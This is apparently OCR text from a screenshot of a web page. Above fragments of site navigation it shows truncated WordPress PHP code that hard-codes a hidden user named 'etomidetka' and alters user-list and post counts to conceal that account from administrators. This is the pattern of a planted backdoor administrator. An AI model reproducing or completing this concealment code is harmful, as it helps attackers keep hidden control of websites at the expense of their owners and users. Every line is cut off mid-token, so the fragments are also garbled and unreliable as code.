
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
00 people…